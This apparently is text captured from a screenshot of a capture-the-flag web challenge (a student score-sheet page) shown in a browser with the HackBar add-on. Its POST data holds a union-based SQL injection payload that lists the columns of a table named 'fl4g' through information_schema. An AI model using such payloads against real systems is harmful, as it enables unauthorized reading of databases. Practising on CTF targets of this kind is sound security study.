 Submit
skctf_flag的成绩单
Math English
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://123.206.87.240:8002/chengjidan/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
id=1' and 1=2 union select (select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='fl4g'),2,3,4%23